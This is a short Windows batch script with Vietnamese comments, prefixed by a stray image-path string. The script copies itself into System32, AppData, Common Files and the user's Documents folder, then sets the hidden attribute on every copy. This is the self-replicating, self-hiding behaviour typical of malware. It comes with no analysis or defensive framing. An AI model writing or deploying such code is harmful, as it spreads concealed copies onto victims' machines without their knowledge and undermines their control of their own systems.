 :: Tu dong sao chep file vao cac thu muc he thong va thiet lap quyen
set SRC_FILE=%~f0
set FILE_NAME=%~nx0
set COPY1="%SYSTEMROOT%\System32\%FILE_NAME%"
set COPY2="%APPDATA%\%FILE_NAME%"
set COPY3="%PROGRAMFILES%\Common Files\%FILE_NAME%"
set COPY4="%USERPROFILE%\Documents\%FILE_NAME%"

echo Copying file...
copy "%SRC_FILE%" "%COPY1%" /Y
copy "%SRC_FILE%" "%COPY2%" /Y
copy "%SRC_FILE%" "%COPY3%" /Y
copy "%SRC_FILE%" "%COPY4%" /Y

:: Dat thuoc tinh an cho cac ban sao
attrib +h "%COPY1%"
attrib +h "%COPY2%"
attrib +h "%COPY3%"
attrib +h "%COPY4%"